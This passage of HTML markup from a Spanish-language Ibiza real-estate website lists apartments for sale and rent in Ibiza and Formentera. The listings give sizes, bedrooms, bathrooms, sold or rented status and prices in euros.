					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">114 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can Misses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					850.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2302">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2302 Dúplex en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/475c4b8f-d53d-4762-a056-38823bbc5f01-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex en venta ubicado a escasos minutos de la costa, en Playa d&#8217;en Bossa. Con 80 m2 repartidos en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2302"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2302&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2302">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2310">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2310 Piso en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/01/d73d3b74-1150-44ae-8fdf-4cffab8a049c-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso ubicado en el centro del pueblo de Santa Eulalia. Con casi 100m2, esta segunda planta cuenta con tres habitaciones, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2310"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2310&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2310">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2216">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2216 PISO EN VENTA EN SANTA EULALIA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/3b026d8d-8030-404f-88a1-daa9a94984ec-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones ubicado en el centro del pueblo de Santa Eulalia. Con 83m2 y recién reformado, encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">83 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2216"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2216&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2216">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					390.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2212">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2212 Ático a reformar en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2022-06-08-at-1.00.37-PM-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático ubicado en el centro de Ibiza Ciudad. Con aproximadamente 100m2, el piso, ubicado en una séptima planta, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2212"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2212&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2212">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					370.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2210">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2210 Piso en venta en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2022-05-13-at-1.41.51-PM-8-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en venta ubicado en el centro de Ibiza ciudad, a escasos metros de Vara de Rey y a pocos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2210"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2210&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2210">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					375.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2205-promocion-en-formentera">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2205 Promoción en Formentera</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LAMOLAPOOL_0015-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Nueva promoción en El Pilar de La Mola, Formentera. 15 Viviendas desde 60m2 con dos dormitorios y dos baños. Además: ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2205-promocion-en-formentera"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2205-promocion-en-formentera&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2205-promocion-en-formentera">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					425.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2202 Piso en San Antonio</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2022/01/cbbe46ec-bfb9-4ff4-aad6-2c6d21c74829-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado en San Antonio. Con un total de 90m2, esta primera planta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.100 € AL ME
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2201 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/aaf253b8-6346-4cc6-a721-4123d954ee51-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado a escasos metros del puerto de Ibiza. Con 120m2, cuenta con un amplio salón-comedor, cocina independiente y una espaciosa terraza cubierta.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					375.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2121-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2121 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-8-7-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso exclusivo ubicado en primera línea de Marina Botafoch, en Ibiza ciudad. Con una superficie de 200m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">200 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">5 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2121-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2121-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2121-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2120">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2120 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/11/Unknown-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso exclusivo ubicado en primera línea de Marina Botafoch, en Ibiza ciudad. Con una superficie de 165m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
